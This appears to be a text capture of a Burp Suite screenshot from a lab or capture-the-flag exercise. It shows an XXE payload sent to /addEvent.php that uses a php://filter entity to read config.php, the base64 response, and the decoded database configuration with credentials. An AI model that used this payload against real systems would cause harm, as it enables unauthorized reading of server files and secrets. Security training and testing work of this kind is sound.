 Send Cancel < > Burp AI Target: http://154.57.164.72:39034 HTTP/1
Request
Pretty Raw Hex \n
1 POST /addEvent.php HTTP/1.1
2 Host: 154.57.164.72:39034
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://154.57.164.72:39034/event.php
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 270
10 Origin: http://154.57.164.72:39034
11 DNT: 1
12 Connection: keep-alive
13 Cookie: PHPSESSID=c9t9ps8ir4fe0dh14v0v1v1jcr; uid=52
14 Priority: u=4
15
16 <!DOCTYPE email [
17 <!ENTITY company SYSTEM
"php://filter/convert.base64-encode/resource=config.php">
18 ]>
19 <root>
20 <name>
&company;
</name>
21 <details>
&company;
</details>
22 <date>
2026-10-29
</date>
23 </root>
24
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 29 Oct 2026 18:59:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 498
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Event
'PD9waHAKCiRjb25maWcgPSBhcnJheSgKICAnREJfSE9TVCcgPT4gJ2x
vY2FsaG9zdCcsCiAgJ0RCX1VTRVJOQU1FJyA9PiAnbW5ncicsCiAgJ0R
CX1BBU1NXT1JEJyA9PiAnJywKICAnREJfREFUQUJBU0UnID0+ICd1c2V
ycycKKTsKCiRjb25uID0gbXlzcWxpX2Nvbm5lY3QoJGNvbmZpZ1snREJ
fSE9TVCddLCAkY29uZmlnWydEQl9VU0VSTkFNRSddLCAkY29uZmlnWyd
EQl9QQVNTV09SRCddLCAkY29uZmlnWydEQl9EQVRBQkFTRSddKTsKCml
mIChteXNxbGlfY29ubmVjdF9lcnJubygkY29ubikpIHsKICBlY2hvICJ
GYWlsZWQgY29ubmVjdGluZy4gIiAuIG15c3FsaV9jb25uZWN0X2Vycm9
yKCkgLiAiPGJyLz4iOwp9Cg==' has been created.
Search 0 highlights Selection: 472 (0x1d8)
Inspector
Selection 472 (0x1d8)
Selected text
PD9waHAKCiRjb25maWcgPSBhcnJheSgKICAnREJfSE9TVCcgPT4gJ2xvY2Fsa
G9zdCcsCiAgJ0RCX1VTRVJOQU1FJyA9PiAnbW5ncicsCiAgJ0RCX1BBU1NXT1
JEJyA9PiAnJywKICAnREJfREFUQUJBU0UnID0+ICd1c2VycycKKTsKCiRjb25
uID0gbXlzcWxpX2Nvbm5lY3QoJGNvbmZpZ1snREJfSE9TVCddLCAkY29uZmln
WydEQl9VU0VSTkFNRSddLCAkY29uZmlnWydEQl9QQVNTV09SRCddLCAkY29uZ
mlnWydEQl9EQVRBQkFTRSddKTsKCmlmIChteXNxbGlfY29ubmVjdF9lcnJuby
gkY29ubikpIHsKICBlY2hvICJGYWlsZWQgY29ubmVjdGluZy4gIiAuIG15c3F
saV9jb25uZWN0X2Vycm9yKCkgLiAiPGJyLz4iOwp9Cg==
Decoded from: Base64
<?php \n
\n
$config = array( \n
'DB_HOST' => 'localhost', \n
'DB_USERNAME' => 'mngr', \n
'DB_PASSWORD' => '', \n
'DB_DATABASE' => 'users' \n
); \n
\n
$conn = mysqli_connect($config['DB_HOST'], $config['DB_USERNA
ME'], $config['DB_PASSWORD'], $config['DB_DATABASE']); \n
\n
if (mysqli_connect_errno($conn)) { \n
echo "Failed connecting. " . mysqli_connect_error() . "<br/
>"; \n
} \n
See less